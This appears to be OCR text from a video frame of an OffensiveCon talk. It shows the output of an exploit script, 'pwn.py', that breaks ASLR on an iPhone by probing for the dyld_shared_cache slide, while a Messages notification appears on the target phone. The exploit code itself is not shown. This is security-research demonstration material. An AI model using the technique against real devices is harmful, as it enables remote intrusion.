 OFFENSIVE CON BY Blue Frost Security
F-Secure.
QuickTime Player File Edit View Window Help
91% Sat 17:23
_zsh_tmux_plugin_run attach -t offensivecon
bash-3.2$ ./pwn.py
[!] Note: this exploit *deliberately* displays notifications to the target
[*] Will defeat ASLR first
[*] Trying to find a valid address...
[*] Testing address 0x180000000...
[*] Testing address 0x190000000...
[*] Testing address 0x1a0000000...
[*] Testing address 0x1b0000000...
[+] 0x1b0000000 is valid!
[*] Have 32158 potential candidates for the dyld_shared_cache slide
[*] Shared cache is mapped somewhere between 0x180538000 and 0x1f3d64000
[*] Now determining exact base address of shared cache...
[*] 32158 candidates remaining...
[*] Best (approximated) address to probe is 0x1a43c9ec8 with a score of 16080.47
[*] 15993 candidates remaining...
[*] Best (approximated) address to probe is 0x19a6a0430 with a score of 8008.23
[*] 8284 candidates remaining...
[*] Best (approximated) address to probe is 0x1a0784230 with a score of 4145.19
[*] 4257 candidates remaining...
[*] Best (approximated) address to probe is 0x19bc2fd10 with a score of 2130.00
[*] 2072 candidates remaining...
offensivecon 1 Python
Movie Recording
09:41
MESSAGES now
saelo@google.com
Breaking your ASLR, please wait...
FaceTime Calendar Photos Camera
Mail Clock Maps Weather
280
tv
Notes Reminders Stocks TV
iTunes Store App Store Books Health
Contacts Home Wallet Settings
--:-- Zero KB
8